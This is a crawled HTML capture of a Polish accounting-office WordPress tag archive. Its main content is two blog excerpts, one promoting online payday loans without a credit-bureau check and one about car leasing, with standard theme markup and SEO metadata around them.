

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://biurogetek.com.pl/zagadnienie/nowe-chwilowki-internetowe/
body_size: 16656
content:
<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" lang="pl-PL">
<![endif]-->
<!--[if IE 7]>
<html id="ie7" lang="pl-PL">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="pl-PL">
<![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="pl-PL">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
			
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="pingback" href="https://biurogetek.com.pl/xmlrpc.php" />

		<!--[if lt IE 9]>
	<script src="https://biurogetek.com.pl/wp-content/themes/Nexus/js/html5.js" type="text/javascript"></script>
	<![endif]-->

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>

	<script>var et_site_url='https://biurogetek.com.pl';var et_post_id='0';function et_core_page_resource_fallback(a,b){"undefined"===typeof b&&(b=a.sheet.cssRules&&0===a.sheet.cssRules.length);b&&(a.onerror=null,a.onload=null,a.href?a.href=et_site_url+"/?et_core_page_resource="+a.id+et_post_id:a.src&&(a.src=et_site_url+"/?et_core_page_resource="+a.id+et_post_id))}
</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>nowe chwilówki internetowe - Usługi rachunkowe</title>
	<link rel="canonical" href="https://biurogetek.com.pl/zagadnienie/nowe-chwilowki-internetowe/" />
	<meta property="og:locale" content="pl_PL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="nowe chwilówki internetowe - Usługi rachunkowe" />
	<meta property="og:url" content="https://biurogetek.com.pl/zagadnienie/nowe-chwilowki-internetowe/" />
	<meta property="og:site_name" content="Usługi rachunkowe" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://biurogetek.com.pl/zagadnienie/nowe-chwilowki-internetowe/","url":"https://biurogetek.com.pl/zagadnienie/nowe-chwilowki-internetowe/","name":"nowe chwilówki internetowe - Usługi rachunkowe","isPartOf":{"@id":"https://biurogetek.com.pl/#website"},"primaryImageOfPage":{"@id":"https://biurogetek.com.pl/zagadnienie/nowe-chwilowki-internetowe/#primaryimage"},"image":{"@id":"https://biurogetek.com.pl/zagadnienie/nowe-chwilowki-internetowe/#primaryimage"},"thumbnailUrl":"https://biurogetek.com.pl/wp-content/uploads/2017/12/pln_1513527048.jpg","breadcrumb":{"@id":"https://biurogetek.com.pl/zagadnienie/nowe-chwilowki-internetowe/#breadcrumb"},"inLanguage":"pl-PL"},{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://biurogetek.com.pl/zagadnienie/nowe-chwilowki-internetowe/#primaryimage","url":"https://biurogetek.com.pl/wp-content/uploads/2017/12/pln_1513527048.jpg","contentUrl":"https://biurogetek.com.pl/wp-content/uploads/2017/12/pln_1513527048.jpg","width":1280,"height":846,"caption":"piviso / Pixabay"},{"@type":"BreadcrumbList","@id":"https://biurogetek.com.pl/zagadnienie/nowe-chwilowki-internetowe/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Strona główna","item":"https://biurogetek.com.pl/"},{"@type":"ListItem","position":2,"name":"nowe chwilówki internetowe"}]},{"@type":"WebSite","@id":"https://biurogetek.com.pl/#website","url":"https://biurogetek.com.pl/","name":"Usługi rachunkowe","description":"biuro rachunkowe, księgowe Olsztyn.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://biurogetek.com.pl/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pl-PL"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Usługi rachunkowe &raquo; Kanał z wpisami" href="https://biurogetek.com.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Usługi rachunkowe &raquo; Kanał z komentarzami" href="https://biurogetek.com.pl/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Usługi rachunkowe &raquo; Kanał z wpisami otagowanymi jako nowe chwilówki internetowe" href="https://biurogetek.com.pl/zagadnienie/nowe-chwilowki-internetowe/feed/" />
<meta content="Nexus Child Theme v.1.0.0" name="generator"/><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='ez-toc-css' href='https://biurogetek.com.pl/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.80' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 95%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}.ez-toc-box-title {font-weight: bold; margin-bottom: 10px; text-align: center; text-transform: uppercase; letter-spacing: 1px; color: #666; padding-bottom: 5px;position:absolute;top:-4%;left:5%;background-color: inherit;transition: top 0.3s ease;}.ez-toc-box-title.toc-closed {top:-25%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
/*# sourceURL=ez-toc-inline-css */
</style>
<link rel='stylesheet' id='nexus-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,700italic,800italic,400,300,700,800|Raleway:400,200,100,500,700,800,900&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='nexus-style-css' href='https://biurogetek.com.pl/wp-content/themes/Nexus-child/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='arpw-style-css' href='https://biurogetek.com.pl/wp-content/plugins/advanced-random-posts-widget/assets/css/arpw-frontend.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='et-shortcodes-css-css' href='https://biurogetek.com.pl/wp-content/themes/Nexus/epanel/shortcodes/css/shortcodes-legacy.css?ver=1.7.13' type='text/css' media='all' />
<link rel='stylesheet' id='et-shortcodes-responsive-css-css' href='https://biurogetek.com.pl/wp-content/themes/Nexus/epanel/shortcodes/css/shortcodes_responsive.css?ver=1.7.13' type='text/css' media='all' />
<link rel='stylesheet' id='magnific_popup-css' href='https://biurogetek.com.pl/wp-content/themes/Nexus/includes/page_templates/js/magnific_popup/magnific_popup.css?ver=1.3.4' type='text/css' media='screen' />
<link rel='stylesheet' id='et_page_templates-css' href='https://biurogetek.com.pl/wp-content/themes/Nexus/includes/page_templates/page_templates.css?ver=1.8' type='text/css' media='screen' />
<script type="text/javascript" src="https://biurogetek.com.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://biurogetek.com.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://biurogetek.com.pl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://biurogetek.com.pl/wp-json/wp/v2/tags/35" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://biurogetek.com.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<!-- Analytics by WP Statistics - https://wp-statistics.com -->
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" />	<style>
		a { color: #4bb6f5; }

		body { color: #333333; }

		#top-menu li.current-menu-item > a, #top-menu > li > a:hover, .meta-info, .et-description .post-meta span, .categories-tabs:after, .home-tab-active, .home-tab-active:before, a.read-more, .comment-reply-link, h1.post-heading, .form-submit input, .home-tab-active:before, .et-recent-videos-wrap li:before, .nav li ul, .et_mobile_menu, #top-menu > .sfHover > a { background-color: #a9d300; }

		.featured-comments span, #author-info strong, #footer-bottom .current-menu-item a, .featured-comments span { color: #a9d300; }
		.entry-content blockquote, .widget li:before, .footer-widget li:before, .et-popular-mobile-arrow-next { border-left-color: #a9d300; }

		.et-popular-mobile-arrow-previous { border-right-color: #a9d300; }

		#top-menu > li > a { color: #333333; }

		#top-menu > li.current-menu-item > a, #top-menu li li a, .et_mobile_menu li a { color: #ffffff; }

		</style>
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style></head>
<body data-rsssl=1 class="archive tag tag-nowe-chwilowki-internetowe tag-35 wp-theme-Nexus wp-child-theme-Nexus-child et_includes_sidebar">
	<header id="main-header">
		<div class="container">
			<div id="top-info" class="clearfix">
			
							<a href="https://biurogetek.com.pl/">
					<img src="https://biurogetek.com.pl/wp-content/uploads/2019/04/logo.png" alt="Usługi rachunkowe" id="logo" />
				</a>
			</div>

			<div id="top-navigation" class="clearfix">
				<div id="et_mobile_nav_menu"><a href="#" class="mobile_nav closed">Navigation Menu<span class="et_mobile_arrow"></span></a></div>
				<nav>
									<ul id="top-menu" class="nav">
													<li ><a href="https://biurogetek.com.pl/">Home</a></li>
						
													<li class="cat-item cat-item-1"><a href="https://biurogetek.com.pl/kategoria/bez-kategorii/">Bez kategorii</a>
</li>
	<li class="cat-item cat-item-87"><a href="https://biurogetek.com.pl/kategoria/biznes/">Biznes</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://biurogetek.com.pl/kategoria/kredyty-i-pozyczki/">Kredyty i pożyczki</a>
</li>
	<li class="cat-item cat-item-164"><a href="https://biurogetek.com.pl/kategoria/kredyty-i-po%c5%bcyczki/">Kredyty i pożyczki</a>
</li>
	<li class="cat-item cat-item-129"><a href="https://biurogetek.com.pl/kategoria/zagadnienia-pozabiznesowe/">Zagadnienia pozabiznesowe</a>
</li>
					</ul>
								</nav>

				<ul id="et-social-icons">
										<li class="twitter">
						<a href="#">
							<span class="et-social-normal">Follow us on Twitter</span>
							<span class="et-social-hover"></span>
						</a>
					</li>
					
										<li class="facebook">
						<a href="#">
							<span class="et-social-normal">Follow us on Facebook</span>
							<span class="et-social-hover"></span>
						</a>
					</li>
					
										<li class="rss">
												<a href="https://biurogetek.com.pl/feed/">
							<span class="et-social-normal">Subscribe To Rss Feed</span>
							<span class="et-social-hover"></span>
						</a>
					</li>
					
										<li class="google">
						<a href="#">
							<span class="et-social-normal">Follow Us On Google+</span>
							<span class="et-social-hover"></span>
						</a>
					</li>
									</ul>
			</div> <!-- #top-navigation -->
		</div> <!-- .container -->
	</header> <!-- #main-header -->

<div class="page-wrap container">
	<div id="main-content">
		<div class="main-content-wrap clearfix">
			<div id="content">
				
<div id="breadcrumbs">
			  	<span class="et_breadcrumbs_content">
				<a href="https://biurogetek.com.pl" class="breadcrumbs_home">Home</a> <span class="raquo">&raquo;</span>

									Posts Tagged <span class="raquo">&quot;</span>nowe chwilówki internetowe&quot;				
			</span> <!-- .et_breadcrumbs_content -->	</div> <!-- #breadcrumbs -->
				<div id="left-area">
							<div class="recent-post clearfix">
											<div class="et-main-image">
							<a href="https://biurogetek.com.pl/korzysci-wynikajace-chwilowek-pozyczka-online-bez-bik-darmo-internet/">
								<img src="https://biurogetek.com.pl/wp-content/uploads/2017/12/pln_1513527048.jpg" alt='Korzyści wynikające z chwilówek &#8211; pożyczka online bez BIK za darmo przez internet.' width='240' height='240' />							</a>

							<div class="meta-info">
								<div class="meta-date">
									<span class="month">lis</span><span>22</span>
								</div>
							</div>
						</div>
					
						<div class="et-description">
							<h2><a href="https://biurogetek.com.pl/korzysci-wynikajace-chwilowek-pozyczka-online-bez-bik-darmo-internet/">Korzyści wynikające z chwilówek &#8211; pożyczka online bez BIK za darmo przez internet.</a></h2>

						
							<p class="post-meta">Posted By <a href="https://biurogetek.com.pl/author/biurogetek-com-pl/" title="Posts by biurogetek.com.pl" rel="author">biurogetek.com.pl</a> on lis 22, 2017</p>					<p>W dzisiejszym świecie, gdzie nagłe wydatki mogą zaskoczyć każdego, chwilówki online stają się coraz popularniejszym rozwiązaniem. Dzięki szybkiemu dostępowi do gotówki, te pożyczki oferują wsparcie w trudnych chwilach, zwłaszcza dla osób, które mogą mieć kłopoty z tradycyjnymi instytucjami finansowymi. Co więcej, wiele ofert dostępnych jest bez weryfikacji w BIK, co stwarza szansę na uzyskanie pomocy finansowej nawet dla zadłużonych....</p>						</div> <!-- .et-description -->

						<a href="https://biurogetek.com.pl/korzysci-wynikajace-chwilowek-pozyczka-online-bez-bik-darmo-internet/" class="read-more"><span>Read More</span></a>
					</div> <!-- .recent-post -->
					<div class="recent-post clearfix">
											<div class="et-main-image">
							<a href="https://biurogetek.com.pl/dla-kogo-leasing-pojazdow-leasing-samochodow-obsluga-serwisowa-warszawa-auto-opel-corsa-leasingu/">
								<img src="https://biurogetek.com.pl/wp-content/uploads/2017/12/opel_corsa_1513527431.jpg" alt='Dla kogo leasing pojazdów? Leasing samochodów z obsługą serwisową Warszawa. Auto opel corsa w leasingu' width='240' height='240' />							</a>

							<div class="meta-info">
								<div class="meta-date">
									<span class="month">wrz</span><span>22</span>
								</div>
							</div>
						</div>
					
						<div class="et-description">
							<h2><a href="https://biurogetek.com.pl/dla-kogo-leasing-pojazdow-leasing-samochodow-obsluga-serwisowa-warszawa-auto-opel-corsa-leasingu/">Dla kogo leasing pojazdów? Leasing samochodów z obsługą serwisową Warszawa. Auto opel corsa w leasingu</a></h2>

						
							<p class="post-meta">Posted By <a href="https://biurogetek.com.pl/author/biurogetek-com-pl/" title="Posts by biurogetek.com.pl" rel="author">biurogetek.com.pl</a> on wrz 22, 2017</p>					<p>Leasing pojazdów to coraz popularniejsza forma pozyskiwania samochodów, szczególnie wśród przedsiębiorców oraz osób, które chcą uniknąć dużych wydatków związanych z zakupem auta. Dzięki leasingowi można cieszyć się nowym pojazdem, minimalizując jednocześnie koszty utrzymania i zarządzania flotą. Warto jednak zastanowić się, dla kogo jest to rozwiązanie i jakie korzyści niesie ze sobą. Dodatkowo, leasing z obsługą serwisową staje się...</p>						</div> <!-- .et-description -->

